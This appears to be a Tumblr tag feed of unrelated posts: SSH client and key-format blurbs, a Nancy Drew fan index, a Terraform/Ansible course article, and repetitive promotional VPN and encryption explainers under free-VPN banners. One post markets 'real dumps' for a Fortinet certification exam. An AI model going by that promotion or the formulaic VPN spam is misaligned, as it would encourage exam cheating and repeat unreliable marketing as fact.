#SSH Key format
Explore tagged Tumblr posts
Text
How to download and use Kitty SSH Client on Windows
Kitty is a terminal emulator that can give you protected remote access to another computer. KiTTY can be compared and has almost the same features and functions as PuTTY but has some features that do not exist in PuTTY. Some of these features and functions are an automatic login script, an automatic password, a session launcher, and a session filter. This remote access software is open-source and…

View On WordPress
#client#configuration#kitty#Microsoft Windows#PuTTY#PuTTYgen#SSH#ssh client#SSH key#SSH Key format#SSH public-private key file pair#Windows#Windows 10#Windows 11#Windows Server#Windows Server 2012#Windows Server 2016#Windows Server 2019#Windows Server 2022
0 notes
Text
Convert PuTTY PPK SSH keys to OpenSSH format for seamless use on Ubuntu systems. This step-by-step guide ensures your existing SSH keys work perfectly across different operating systems.
#Convert PPK Key for SSH#cross-platform SSH#key conversion#Linux security#OpenSSH#PPK format#PuTTY#SSH authentication#SSH client#SSH keys#Ubuntu
2 notes
·
View notes
Text
phone navigation
navigation
art inst: dekob2
carrd: https://dekob2.carrd.co/
pinterest board with all pictures i use for edits
Games:
girls series:
barbie games - bratz games
random:
dark parables - petz - horse games - syberia - disco elysium
snufkin melody of moominvalley
sims 2:
curios household
not so berry
30 day cas challenge - finished
nancy drew navigation:
nancy drew
by format:
animated
non animated
gifs from games
my art
original designs (whatever it means)
by series:
30 day challenge
spotify music edits
mythology
AUs
couples
character aesthetics
instagram edits
nancy drew seasonal outfits
games inspired playlists
nancy drew games inspired outfits
nancy drew games as music albums
ND moodboards with your photos
finished:
light/dark games aesthetics
nancy drew cover with art done by wombo art AI
25 ND OUTFITS CHALLENGE
cluecreplaythru 2023
drewtober 2024
gifs:
chilling in games - idle animations
locations
by game:
SCK - Secrets Can Kill
STFD - Stay Tuned for Danger
MHM - Message in a Haunted Mansion
TRT - Treasure in the Royal Tower
FIN - The Final Scene
SSH - Secret of the Scarlet Hand
DOG - Ghost Dogs of Moon Lake
CAR - The Haunted Carousal
DDI - Danger on Deception Island
SHA - The Secret of Shadow Ranch
CUR - Curse of Blackmoor Manor
CLK - Secret of the Old Clock
TRN - Last Train to Blue Moon Canyon
DAN - Danger by Design
CRE - Creature of Kapu Cave
ICE - The White Wolf of Icicle Creek
CRY - Legend of the Crystal Skull
VEN - The Phantom of Venice
HAU - The Haunting of Castle Malloy
RAN - Ransom of the Seven Ships
WAC - Warnings at Waverly Academy
TOT - Trail of the Twister
SAW - Shadow at the Water’s Edge
CAP - The Captive Curse
ASH - Alibi in Ashes
TMB - Tomb of the Lost Queen
DED - The Deadly Device
GTH - Ghost of Thornton Hall
SPY - The Silent Spy
MED - The Shattered Medallion
LIE - Labyrinth of Lies
SEA - Sea of Darkness
MID - Midnight in Salem
KEY - Mystery of the Seven Keys
10 notes
·
View notes
Text
PuTTYgen is a key generator tool for creating SSH keys to use with PuTTY. It allows you to generate RSA and DSA keys which you can then save in the .ppk format to authenticate with your SSH servers.
2 notes
·
View notes
Text
FCSS_EFW_AD-7.4 FCSS - Enterprise Firewall 7.4 Administrator Real Dumps
The FCSS - Enterprise Firewall 7.4 Administrator (FCSS_EFW_AD-7.4) exam is a vital certification for professionals tasked with managing enterprise security infrastructures. Designed to assess proficiency with Fortinet’s FortiOS 7.4, FortiManager 7.4, and FortiAnalyzer 7.4, this certification is a gateway to demonstrating expertise in securing enterprise networks using Fortinet solutions. Preparing for this comprehensive exam can be daunting, but the latest FCSS_EFW_AD-7.4 FCSS - Enterprise Firewall 7.4 Administrator Real Dumps from Cert007 offer a strategic advantage. These updated study materials are tailored to the exam’s core topics, ensuring you are well-equipped to face the challenges head-on. With Cert007’s FCSS_EFW_AD-7.4 real dumps, you gain access to practice questions, exam scenarios, and key insights to maximize your confidence and performance on exam day.
What is the FCSS_EFW_AD-7.4 Certification?
The FCSS - Enterprise Firewall 7.4 Administrator certification is part of the Fortinet Certified Solution Specialist - Network Security track. This credential signifies your ability to integrate, administer, troubleshoot, and centrally manage enterprise firewall solutions.
Key Details About the Exam:
Exam Name: FCSS - Enterprise Firewall 7.4 Administrator
Series: FCSS_EFW_AD-7.4
Exam Format: 36 multiple-choice questions
Duration: 70 minutes
Language: English
Passing Criteria: Pass or fail with a detailed score report.
The exam is built for network and security professionals responsible for designing, maintaining, and optimizing enterprise security environments.
Core Areas Covered in the Exam
The FCSS_EFW_AD-7.4 exam evaluates practical knowledge in critical areas:
1. System Configuration
Configuring and implementing the Fortinet Security Fabric.
Using hardware acceleration to optimize FortiGate devices.
Setting up High Availability (HA) clusters in various operational modes.
Implementing enterprise networks using VLANs and VDOMs.
Understanding secure network use cases with Fortinet solutions.
2. Central Management
Leveraging FortiManager for centralized policy and configuration management.
3. Security Profiles
Managing SSL/SSH inspection profiles for secure communication.
Configuring web filters, application control, and ISDB to secure enterprise networks.
Integrating Intrusion Prevention Systems (IPS) for threat detection and prevention.
4. Routing
Configuring OSPF and BGP to efficiently route enterprise traffic.
5. VPN Solutions
Implementing IPsec VPN with IKEv2 for secure connectivity.
Deploying ADVPN for dynamic, on-demand site-to-site connections.
Mastering these domains requires hands-on experience and detailed preparation, which Cert007’s real dumps facilitate effectively.
How to Prepare for the FCSS_EFW_AD-7.4 Exam
Step 1: Understand the Exam Format and Objectives
Before diving into preparation, familiarize yourself with the exam format, core topics, and the specific skills you need to demonstrate. Use the official exam guide as your primary reference to ensure you stay aligned with the expected knowledge base.
Step 2: Utilize Cert007 Real Dumps for Targeted Practice
The Cert007 Real Dumps for FCSS_EFW_AD-7.4 are invaluable tools that simulate the exam environment. These dumps provide:
Realistic Practice Questions: Closely aligned with the actual exam.
Detailed Explanations: Understand the rationale behind each answer.
Scenario-Based Questions: Prepare for real-world problem-solving tasks.
Progress Tracking: Identify areas of improvement to focus your study.
Cert007 ensures you’re not only reviewing concepts but also testing your application of them.
Step 3: Set Up a Study Plan
Divide your study time among the core areas of the exam. A suggested timeline:
Week 1: Focus on System Configuration and Security Profiles.
Week 2: Master Central Management and Routing.
Week 3: Hone your skills in VPN Implementation and troubleshoot mock scenarios.
Step 4: Leverage Fortinet Documentation and Labs
Fortinet’s official resources, such as the FortiOS 7.4, FortiManager, and FortiAnalyzer user guides, are excellent study companions. Set up a virtual lab to practice configurations, troubleshoot issues, and experiment with real-world scenarios.
Why Choose Cert007 Real Dumps for FCSS_EFW_AD-7.4 Preparation?
Cert007’s real dumps are trusted by thousands of IT professionals to simplify the preparation process. Here’s why they stand out:
Up-to-Date Content: Reflects the latest Fortinet updates and exam trends.
Ease of Access: Downloadable PDFs for study anytime, anywhere.
Proven Success: High success rates among users.
By incorporating Cert007 into your preparation strategy, you save time and improve your exam readiness.
Conclusion
The FCSS_EFW_AD-7.4 FCSS - Enterprise Firewall 7.4 Administrator certification is a career-defining milestone for network and security professionals. While challenging, this exam is conquerable with the right tools and dedication. The Cert007 Real Dumps provide an unparalleled advantage, allowing you to practice with confidence and maximize your chances of success. Combine these resources with a solid study plan, official documentation, and hands-on lab work, and you’ll be well on your way to acing the exam and advancing your career.
0 notes
Text
Deploy Applications with Terraform and Ansible Automation to Fasten Scalable Orchestration with Just One Course
Introduction
In the fast-evolving world of IT infrastructure, the need for efficient and scalable solutions is paramount. Enter Terraform and Ansible—two powerful tools that have revolutionized the way we manage and deploy infrastructure. As the demand for Infrastructure as Code (IaC) grows, so does the need for professionals skilled in these technologies. But what happens when you combine the strengths of Terraform with the capabilities of Ansible? The result is a robust, streamlined process that can automate and manage even the most complex infrastructure environments. Welcome to "The Complete Terraform with Ansible Bootcamp 2024," your comprehensive guide to mastering these essential tools.
What is Terraform?
Terraform is an open-source tool developed by HashiCorp that allows you to define and provision infrastructure using a high-level configuration language. Its primary purpose is to automate the setup and management of cloud infrastructure, ensuring consistency and reducing the potential for human error.
Key Features of Terraform
Declarative Configuration: Define your desired state, and Terraform will ensure that the infrastructure matches that state.
Provider Support: Terraform supports a wide range of cloud providers, including AWS, Azure, Google Cloud, and many others.
Resource Graph: Terraform builds a dependency graph of resources, optimizing the order of resource creation and modification.
State Management: Terraform tracks the state of your infrastructure, allowing for easier updates and management.
Benefits of Using Terraform
Consistency: Infrastructure is defined in code, making it easier to reproduce environments.
Automation: Automates the deployment process, reducing manual effort and the potential for errors.
Scalability: Easily scale infrastructure up or down based on demand.
What is Ansible?
Ansible is an open-source automation tool used for configuration management, application deployment, and task automation. Developed by Red Hat, Ansible is known for its simplicity and ease of use, making it a popular choice among IT professionals.
Key Features of Ansible
Agentless Architecture: No need to install agents on the managed nodes; Ansible uses SSH to communicate with them.
Idempotent Operations: Ansible ensures that repeated executions of a playbook result in the same outcome, preventing unintended changes.
Playbooks: Ansible uses YAML files, known as playbooks, to define automation tasks in a human-readable format.
Extensive Module Library: Ansible includes a vast library of modules for managing various services and systems.
Benefits of Using Ansible
Simplicity: Easy to learn and use, with a minimal learning curve.
Flexibility: Can manage a wide range of systems, from servers to network devices.
Efficiency: Ansible’s push-based architecture allows for quick and efficient deployments.
Why Terraform and Ansible Together?
While Terraform excels at provisioning infrastructure, Ansible shines in configuration management. By combining the two, you can achieve a seamless workflow that not only creates the infrastructure but also configures and manages it. This synergy allows for more comprehensive automation, reducing the need for manual intervention and ensuring that your infrastructure is always in the desired state.
Use Cases for Combining Terraform with Ansible
Infrastructure Provisioning and Configuration: Use Terraform to provision cloud resources, and Ansible to configure them.
Multi-Cloud Management: Manage infrastructure across different cloud providers using Terraform, and ensure consistent configurations with Ansible.
Continuous Delivery Pipelines: Integrate Terraform and Ansible into CI/CD pipelines for automated infrastructure deployment and configuration.
Benefits of Integration
Efficiency: Automate end-to-end infrastructure management from provisioning to configuration.
Consistency: Ensure that infrastructure is not only deployed consistently but also configured uniformly.
Scalability: Scale both infrastructure and configurations seamlessly across multiple environments.
Getting Started with Terraform
To begin your journey with Terraform, the first step is to set up your development environment. Install Terraform on your local machine and configure it to work with your chosen cloud provider.
Setting Up Terraform
Install Terraform: Download and install Terraform from the official website.
Configure Your Provider: Set up your cloud provider credentials in Terraform.
Write Your First Configuration: Create a basic Terraform configuration file to define the infrastructure you want to provision.
Writing Your First Terraform Configuration
Start with a simple configuration that provisions a virtual machine. Define the resource, provider, and any necessary variables. Once your configuration is ready, use the terraform init command to initialize your working directory and the terraform apply command to deploy your infrastructure.
Deploying Infrastructure with Terraform
After deploying your first resource, explore Terraform’s state management features. Understand how Terraform tracks the state of your infrastructure and how you can manage updates, rollbacks, and resource dependencies.
Getting Started with Ansible
Ansible setup is straightforward, as it doesn't require any additional software on the managed nodes.
Setting Up Ansible
Install Ansible: Use your package manager to install Ansible on your control machine.
Configure Inventory: Define the inventory of servers you want to manage with Ansible.
Write Your First Playbook: Create a simple playbook to install software or configure services on your servers.
Writing Your First Ansible Playbook
An Ansible playbook is a YAML file that describes a series of tasks to be executed on your managed nodes. Start with a basic playbook that performs common tasks like updating packages or deploying applications.
Configuring Servers with Ansible
Once your playbook is ready, you can just run it using the ansible-playbook command. Ansible will connect to your managed nodes via SSH and execute the tasks defined in your playbook, ensuring your servers are configured as desired.
Terraform and Ansible: A Combined Workflow
Now that you're familiar with both tools, it’s time to combine them in a single workflow.
Creating Infrastructure with Terraform
Begin by defining and deploying your infrastructure using Terraform. This might include creating virtual machines, networking resources, and storage.
Provisioning and Configuring with Ansible
After Terraform has provisioned the infrastructure, use Ansible to configure the newly created resources. This might involve installing software, configuring services, and applying security settings.
Example Workflow: Terraform + Ansible
For instance, you might use Terraform to provision a set of EC2 instances on AWS, and then use Ansible to install and configure a web server on those instances. This combined approach ensures that your infrastructure is both provisioned and configured according to your specifications.
Advanced Terraform Techniques
As you gain more experience with Terraform, you’ll want to explore its more advanced features.
Managing State and State Files
Terraform’s state files track the current state of your infrastructure. Learn how to manage these files, including how to handle remote state storage for team collaboration.
Modules in Terraform
Modules allow you to reuse and organize your Terraform code. Learn how to create and use modules to simplify your configurations and make them more scalable.
Best Practices for Writing Terraform Code
Follow best practices such as using version control, commenting your code, and following a consistent naming convention to ensure that your Terraform configurations are maintainable and understandable.
Advanced Ansible Techniques
Ansible also offers advanced features that can enhance your automation efforts.
Roles and Playbooks in Ansible
Roles are a way to organize your Ansible playbooks into reusable components. Learn how to create and use roles to streamline your playbooks.
Managing Inventory in Ansible
As your infrastructure grows, managing inventory can become complex. Explore dynamic inventory scripts and other techniques to manage large-scale deployments.
Best Practices for Writing Ansible Playbooks
Ensure your playbooks are idempotent, use variables and templates effectively, and organize tasks logically to maintain clarity and functionality.
Security Considerations
Security is a critical aspect of managing infrastructure. Both Terraform and Ansible offer features to enhance the security of your deployments.
Securing Terraform Deployments
Use secure methods for managing credentials, encrypt state files, and implement policies to control access to your infrastructure.
Securing Ansible Configurations
Ensure that sensitive information is handled securely in Ansible by using Ansible Vault to encrypt passwords and other secrets.
Managing Secrets with Terraform and Ansible
Learn how to integrate secret management solutions like HashiCorp Vault or AWS Secrets Manager with Terraform and Ansible to securely manage sensitive information.
Troubleshooting and Debugging
Even with the best practices, issues can arise. Knowing how to troubleshoot and debug Terraform and Ansible is crucial.
Common Issues in Terraform
Learn to identify and resolve common issues such as provider authentication errors, resource conflicts, and state file corruption.
Common Issues in Ansible
Common Ansible issues include SSH connectivity problems, syntax errors in playbooks, and module failures. Learn how to diagnose and fix these problems.
Tools and Tips for Debugging
Both Terraform and Ansible offer tools for debugging. Terraform’s terraform plan command and Ansible’s -vvv verbosity option are invaluable for understanding what’s happening under the hood.
Real-World Case Studies
Let’s look at some real-world examples of how organizations have successfully used Terraform and Ansible together.
Success Stories of Using Terraform and Ansible Together
Organizations have achieved significant efficiencies and cost savings by automating their infrastructure management with Terraform and Ansible. Learn from their experiences and apply these lessons to your projects.
Lessons Learned from Industry Leaders
Industry leaders share their insights on the challenges and successes they’ve encountered when using Terraform and Ansible. Discover best practices that can help you avoid common pitfalls.
How Terraform and Ansible Transformed Infrastructure Management
Explore case studies that demonstrate how combining Terraform and Ansible has transformed the way companies manage their infrastructure, leading to more reliable and scalable systems.
Certifications and Career Opportunities
As the demand for Terraform and Ansible skills grows, so do the career opportunities in this field.
Relevant Certifications for Terraform and Ansible
Certifications like HashiCorp Certified: Terraform Associate and Red Hat Certified Specialist in Ansible Automation can validate your skills and open up new career opportunities.
Career Growth with Terraform and Ansible Skills
Professionals skilled in Terraform and Ansible are in high demand. Learn how these skills can lead to career advancement and higher salaries.
How to Stand Out in the Job Market
To stand out in the job market, consider building a portfolio of projects that demonstrate your ability to use Terraform and Ansible together. Contributing to open-source projects and writing blog posts can also help showcase your expertise.
Future of Terraform and Ansible
The world of Infrastructure as Code is constantly evolving. Stay ahead by keeping up with the latest trends and developments.
Emerging Trends in IaC
Explore emerging trends such as GitOps, serverless infrastructure, and policy as code, and how they might impact the future of Terraform and Ansible.
Future Developments in Terraform and Ansible
Both Terraform and Ansible continue to evolve, with new features and enhancements being regularly released. Stay updated on these developments to ensure you’re using the latest and greatest tools.
How to Stay Updated in the Field
Follow industry blogs, attend conferences, and participate in online communities to stay informed about the latest developments in Terraform and Ansible.
Conclusion
The combination of Terraform and Ansible offers a powerful solution for managing and automating IT infrastructure. By mastering these tools, you can streamline your workflows, reduce errors, and ensure that your infrastructure is always in a desired state. As you continue your journey, remember that the key to success is continuous learning and staying updated on the latest trends and best practices. With the right knowledge and skills, you’ll be well-equipped to tackle any infrastructure challenge that comes your way.
FAQs
What is the main difference between Terraform and Ansible? Terraform is primarily used for provisioning infrastructure, while Ansible is used for configuration management and application deployment.
Can I use Terraform and Ansible separately? Yes, both tools can be used independently, but they complement each other when used together.
How long does it take to learn Terraform and Ansible? The learning curve depends on your prior experience, but with dedicated study, you can become proficient in a few months.
Are there any prerequisites for learning Terraform and Ansible? Basic knowledge of cloud computing, networking, and Linux systems is helpful but not mandatory.
What resources are recommended for mastering Terraform and Ansible? Online courses, official documentation, community forums, and hands-on practice are essential for mastering these tools.
0 notes
Photo

Unable to Use Key File OpenSSH SSH-2 Private Key (Old PEM Format) 👉 Read the article: https://bonguides.com/unable-to-use-key-file-openssh-ssh-2-private-key-old-pem-format/?feed_id=840&_unique_id=667f6b718cead
0 notes
Text
which vpn is most secure
🔒🌍✨ Get 3 Months FREE VPN - Secure & Private Internet Access Worldwide! Click Here ✨🌍🔒
which vpn is most secure
Encryption protocols
Encryption protocols are essential tools used to secure data and communications in the digital world. These protocols are designed to protect sensitive information from unauthorized access and ensure the privacy of users online. By encrypting data, these protocols convert it into a secure format that can only be decoded by authorized parties with the right decryption key.
One of the most widely used encryption protocols is SSL/TLS. Secure Sockets Layer (SSL) and its successor, Transport Layer Security (TLS), are cryptographic protocols that provide secure communication over a computer network. SSL/TLS is commonly used to encrypt data transmitted between web servers and browsers, ensuring that sensitive information such as passwords, credit card details, and personal data are protected from potential cyber threats.
Another important encryption protocol is PGP (Pretty Good Privacy). PGP is used for securing email communications through public key encryption. With PGP, users can encrypt messages with the recipient's public key, which can only be decrypted by the recipient using their private key. This ensures that only the intended recipient can access the contents of the email.
As cyber threats continue to evolve, encryption protocols play a crucial role in safeguarding data and maintaining the confidentiality of online communications. It is essential for organizations and individuals to implement encryption protocols to protect their sensitive information and mitigate the risks of data breaches and cyber attacks. By staying updated on the latest encryption technologies and best practices, we can enhance our digital security and privacy in an increasingly interconnected world.
Secure tunneling
Secure tunneling is a crucial concept in the realm of cybersecurity, providing a safe passage for data transmission over untrusted networks such as the internet. Essentially, it involves encapsulating data within a secure protocol, ensuring its confidentiality, integrity, and authenticity throughout its journey from one point to another.
One of the most widely used protocols for secure tunneling is the Virtual Private Network (VPN). VPNs create an encrypted tunnel between the user's device and a VPN server, safeguarding data from prying eyes. By encrypting data packets, VPNs prevent unauthorized access and eavesdropping, making them indispensable tools for protecting sensitive information, especially when accessing public Wi-Fi networks or conducting business remotely.
Another notable technology for secure tunneling is Secure Shell (SSH). SSH enables secure remote access to systems and data by encrypting the communication between the client and server. It's commonly used by administrators to manage servers securely and by individuals for secure file transfers and tunneling other protocols like HTTP or database connections.
Furthermore, Transport Layer Security (TLS) and its predecessor, Secure Sockets Layer (SSL), are fundamental in securing communications over the web. These protocols establish encrypted connections between clients and servers, ensuring the confidentiality and integrity of data exchanged during online transactions, such as browsing websites, sending emails, or making online purchases.
In addition to VPNs, SSH, TLS, and SSL, other secure tunneling technologies exist, each with its specific use cases and advantages. However, they all share the common goal of establishing a secure conduit for data transmission, shielding it from interception, manipulation, and unauthorized access. Embracing secure tunneling technologies is imperative in today's interconnected world to safeguard sensitive information and preserve privacy and confidentiality online.
Zero-logs policy
A zero-logs policy is a crucial aspect to consider when choosing a VPN service provider for your online security and privacy needs. This policy ensures that the VPN company does not track, store, or share your online activities or personal information while you are using their service.
By adhering to a zero-logs policy, VPN providers commit to not keeping any records of your browsing history, IP addresses, connection timestamps, or any other data that could potentially compromise your privacy. This means that even if a third party requests information about your online activities, the VPN provider will have nothing to provide, as they do not store any logs.
Having a zero-logs policy in place offers users a higher level of anonymity and protection from potential surveillance, hacking, or data breaches. It allows you to browse the internet, stream content, or engage in online activities without the fear of being monitored or having your personal information exposed.
When selecting a VPN service, it is essential to verify the provider's zero-logs policy and ensure that it is clearly stated in their terms of service. Trustworthy VPN companies will be transparent about their logging practices and will prioritize user privacy and security.
In conclusion, opting for a VPN service with a strict zero-logs policy can significantly enhance your online privacy and security, giving you peace of mind while navigating the digital world.
Multi-factor authentication
Multi-factor authentication (MFA) is a cybersecurity measure that adds an extra layer of protection to your online accounts. In today's digital world, where cyber threats are prevalent, having just a username and password is no longer sufficient to safeguard your sensitive information. MFA requires users to provide two or more forms of verification before granting access, making it significantly harder for unauthorized individuals to breach accounts.
There are three main types of factors used in MFA: something you know (like a password or PIN), something you have (such as a smartphone or token), and something you are (biometric data like fingerprints or facial recognition). By combining these factors, MFA creates a more robust defense against cyber attacks.
Using MFA not only enhances security but also provides peace of mind for individuals and organizations alike. Even if a hacker manages to obtain your password, they would still need the additional verification factors to access your account. This additional layer of security can prevent unauthorized access, data breaches, identity theft, and other cybercrimes.
Popular MFA methods include SMS codes, mobile authenticator apps, biometric scanners, smart cards, and hardware tokens. Each method has its strengths and weaknesses, with some being more convenient or secure depending on the use case. It's essential to choose the right MFA solution based on your security needs and usability preferences.
In conclusion, multi-factor authentication is a vital tool in combating cyber threats and protecting sensitive information. By implementing MFA, individuals and organizations can significantly reduce the risk of unauthorized access and enhance their overall cybersecurity posture.
DNS leak protection
DNS leak protection is a crucial feature when it comes to ensuring online privacy and security. DNS, which stands for Domain Name System, is responsible for translating human-readable domain names into machine-readable IP addresses. When a DNS leak occurs, your online activities and browsing history may be exposed to your internet service provider (ISP) or other potentially malicious third parties, compromising your privacy.
To prevent DNS leaks and safeguard your online data, many VPN (Virtual Private Network) providers offer DNS leak protection as a standard feature of their services. This feature ensures that all DNS queries are routed through the VPN's secure servers, preventing any leaks that could reveal sensitive information about your online behavior.
By encrypting your DNS queries and routing them through the VPN tunnel, DNS leak protection helps to maintain your anonymity and confidentiality while browsing the internet. This extra layer of security is especially important when accessing sensitive information, such as financial transactions or confidential communications, over the internet.
To check if your VPN provider offers DNS leak protection, you can perform a simple DNS leak test online. This test will verify that your DNS queries are properly encrypted and not exposed to external parties. By using a VPN with DNS leak protection, you can enhance your online security and enjoy peace of mind knowing that your private information remains confidential and protected.
0 notes
Text
does a vpn discise your upload
🔒🌍✨ Get 3 Months FREE VPN - Secure & Private Internet Access Worldwide! Click Here ✨🌍🔒
does a vpn discise your upload
VPN encryption disguises upload traffic
Title: How VPN Encryption Shields Your Upload Traffic from Prying Eyes
In an age where online privacy is increasingly becoming a concern, Virtual Private Networks (VPNs) offer a crucial layer of protection for internet users. One of the fundamental ways VPNs safeguard your online activities is through encryption, which plays a pivotal role in disguising your upload traffic.
Encryption is essentially the process of encoding data in such a way that only authorized parties can access it. When you upload data over the internet without encryption, it travels in plain text, making it vulnerable to interception by cybercriminals, government agencies, or even your internet service provider (ISP). However, when you use a VPN, your data is encrypted before it leaves your device.
The encryption process involves scrambling your data into an unreadable format using complex algorithms. This encrypted data is then transmitted through a secure tunnel to the VPN server. Without the encryption key, which is known only to your device and the VPN server, anyone attempting to intercept your upload traffic will only see gibberish.
Moreover, VPNs utilize various encryption protocols, such as OpenVPN, IKEv2/IPsec, and WireGuard, each offering different levels of security and performance. These protocols determine how data is encrypted, authenticated, and transmitted across the VPN network.
By encrypting your upload traffic, VPNs not only protect your sensitive information from prying eyes but also ensure your privacy and anonymity online. Whether you're uploading documents, photos, or videos, VPN encryption acts as a shield, preventing unauthorized parties from eavesdropping on your online activities.
In conclusion, VPN encryption serves as a vital tool in safeguarding your upload traffic from potential threats. By encrypting your data, VPNs provide peace of mind, allowing you to browse the internet securely and anonymously.
Uploading files through VPN for anonymity
Uploading files through a Virtual Private Network (VPN) offers a layer of anonymity and security, making it a popular choice for individuals and businesses alike. VPNs encrypt your internet connection, masking your IP address and making it difficult for third parties to track your online activities. This added layer of privacy is particularly valuable when uploading sensitive files, as it helps protect your identity and the contents of the files you're transferring.
When using a VPN to upload files anonymously, it's essential to choose a reputable provider known for its commitment to privacy and security. Look for features like strong encryption protocols, a strict no-logs policy, and a wide selection of server locations to maximize anonymity.
Once you've selected a VPN provider, follow these steps to upload files securely:
Connect to the VPN: Start by connecting to a VPN server of your choice. This will encrypt your internet connection and assign you a new IP address, enhancing your anonymity.
Choose a Secure File Transfer Method: Opt for secure file transfer protocols such as SFTP (SSH File Transfer Protocol) or FTPS (FTP over SSL/TLS) when uploading files. These protocols encrypt data during transit, further safeguarding your information.
Select a Reliable File Hosting Service: Choose a reputable file hosting service that prioritizes user privacy and security. Look for features like end-to-end encryption, multi-factor authentication, and data redundancy to protect your files from unauthorized access.
Use Strong Passwords: Ensure that you use strong, unique passwords for both your VPN account and the file hosting service to prevent unauthorized access to your files.
By following these guidelines and leveraging the anonymity provided by a VPN, you can upload files securely and protect your privacy online.
Concealing upload activity with VPN
Concealing upload activity with a VPN (Virtual Private Network) is a prudent step for safeguarding privacy and security online. Whether you're sharing files, uploading content, or engaging in any online activity, a VPN offers an additional layer of protection by encrypting your internet connection and masking your IP address.
When you upload files or data without a VPN, your internet service provider (ISP) can potentially monitor and log your activity, leaving you vulnerable to surveillance or data tracking. Additionally, without encryption, your data could be intercepted by malicious third parties, exposing sensitive information.
By using a VPN, your upload activity is routed through a secure server, obscuring your real IP address and making it virtually impossible for anyone to trace the activity back to you. This anonymity not only protects your privacy but also helps circumvent geographical restrictions or censorship imposed by certain websites or governments.
Furthermore, VPNs encrypt your data, ensuring that even if it's intercepted, it remains unreadable to unauthorized parties. This is particularly crucial when uploading sensitive or confidential files, as it prevents potential leaks or breaches.
However, it's essential to choose a reputable VPN provider that prioritizes privacy and doesn't keep logs of your online activity. Additionally, while a VPN can enhance your security, it's not a one-size-fits-all solution, and it's still important to practice good cybersecurity habits, such as using strong, unique passwords and keeping your software up to date.
In conclusion, concealing upload activity with a VPN is a proactive measure to protect your privacy and security online. By encrypting your connection and masking your IP address, a VPN offers peace of mind and ensures that your online activities remain private and secure.
VPN disguises file uploads from ISPs
In today's digital age, privacy concerns have become increasingly prominent, especially when it comes to online activities. One area where privacy is often compromised is file uploads. Many internet service providers (ISPs) have the capability to monitor and track the files that users upload, which can raise concerns about data privacy and security.
This is where Virtual Private Networks (VPNs) come into play. VPNs provide users with a secure and encrypted connection to the internet, making it difficult for ISPs to monitor or track online activities, including file uploads. By disguising the source and destination of internet traffic, VPNs add an extra layer of privacy and security to online interactions.
When a user connects to a VPN server before uploading a file, the VPN encrypts the data, making it unreadable to anyone attempting to intercept it, including ISPs. Additionally, VPNs hide the user's IP address, further anonymizing their online presence and preventing ISPs from associating file uploads with specific individuals.
Furthermore, VPNs offer additional benefits beyond just disguising file uploads from ISPs. They also protect against hackers and cybercriminals who may attempt to intercept sensitive data during transmission. By encrypting internet traffic, VPNs ensure that personal and confidential information remains secure, even when using public Wi-Fi networks.
In conclusion, VPNs play a crucial role in safeguarding privacy and security online, particularly when it comes to file uploads. By encrypting data and hiding users' IP addresses, VPNs help to protect against surveillance and ensure that sensitive information remains confidential. As such, utilizing a VPN when uploading files is a prudent measure for anyone concerned about their online privacy.
How VPN protects uploading data
When it comes to uploading data, especially sensitive information, using a VPN (Virtual Private Network) can provide significant protection and peace of mind.
VPN technology encrypts data transmitted between your device and the internet, creating a secure tunnel that prevents third parties from intercepting or accessing your data. This encryption process scrambles the data, making it unreadable to anyone without the decryption key.
One of the primary ways VPNs protect uploading data is by masking your IP address. Your IP address is like your digital fingerprint, revealing your location and identity. By routing your internet traffic through servers located in different regions, VPNs hide your true IP address and replace it with the IP address of the VPN server you're connected to. This makes it much more difficult for hackers, ISPs, or other entities to track your online activities or target you for surveillance.
Moreover, VPNs add an extra layer of security by encrypting your data before it leaves your device. Even if someone were able to intercept your data packets, they would only see gibberish without the encryption key. This is particularly crucial when uploading sensitive files or documents, such as financial records or personal photos.
Additionally, VPNs can protect against various online threats, such as man-in-the-middle attacks and Wi-Fi eavesdropping. By encrypting your internet connection, VPNs ensure that even if you're connected to a public Wi-Fi network, hackers cannot intercept your data transmissions.
In summary, using a VPN when uploading data enhances privacy, security, and anonymity by encrypting your internet connection, masking your IP address, and safeguarding against online threats. Whether you're uploading files for work, sharing personal photos, or conducting sensitive transactions online, a VPN is an invaluable tool for protecting your data in transit.
0 notes
Text
how a vpn service works
🔒🌍✨ Get 3 Months FREE VPN - Secure & Private Internet Access Worldwide! Click Here ✨🌍🔒
how a vpn service works
Encryption protocols
Encryption protocols play a crucial role in securing data transmission over networks, ensuring that sensitive information remains confidential and protected from unauthorized access. These protocols employ various techniques to encrypt data, making it unreadable to anyone without the proper decryption key.
One widely used encryption protocol is SSL/TLS (Secure Sockets Layer/Transport Layer Security). SSL/TLS encrypts data as it travels between a web server and a browser, safeguarding online transactions, login credentials, and other sensitive information exchanged over the internet. It utilizes cryptographic algorithms like RSA and AES to establish a secure connection and verify the authenticity of the communicating parties.
Another important encryption protocol is IPsec (Internet Protocol Security), which operates at the network layer of the OSI model. IPsec secures communication between devices by encrypting data packets and authenticating the identities of the sender and receiver. It can be implemented in various modes, such as transport mode for end-to-end encryption or tunnel mode for securing entire network paths.
Additionally, there's SSH (Secure Shell), a protocol used for secure remote access and command execution on networked devices. SSH encrypts data transmissions, preventing eavesdropping and unauthorized access to sensitive systems. It also provides mechanisms for user authentication and integrity checking to ensure the security of remote connections.
Encryption protocols continue to evolve to address emerging security threats and support the growing demands of modern communication networks. Implementing robust encryption mechanisms is essential for protecting data privacy and maintaining the integrity of digital communications in today's interconnected world.
Tunneling technology
Tunneling technology represents a fascinating blend of engineering prowess and innovation, enabling the creation of underground passages for various purposes. These tunnels serve diverse functions, from transportation to utilities, mining, and even defense. The evolution of tunneling technology has been marked by significant advancements, revolutionizing the way we traverse terrain and utilize subterranean spaces.
One of the key innovations driving tunneling technology is the development of Tunnel Boring Machines (TBMs). These massive machines, equipped with rotating cutter heads and conveyor systems, can excavate through a wide range of geological formations efficiently. TBMs minimize the need for manual labor and reduce the environmental impact compared to traditional drilling methods.
Moreover, tunneling technology encompasses various techniques tailored to specific geological conditions. For instance, in soft ground, techniques like Earth Pressure Balance Machines (EPBMs) or Slurry Shield TBMs are employed to prevent collapses and control ground stability. In contrast, in hard rock conditions, machines equipped with disc cutters or hydraulic breakers are utilized to excavate.
Furthermore, advancements in tunneling technology have facilitated the construction of mega-projects such as subway systems, underwater tunnels, and complex networks for utilities. These projects not only improve transportation infrastructure but also enhance urban connectivity and resilience.
Additionally, tunneling technology plays a crucial role in environmental sustainability by enabling the installation of underground utilities, reducing surface disruptions, and minimizing the impact on ecosystems and landscapes.
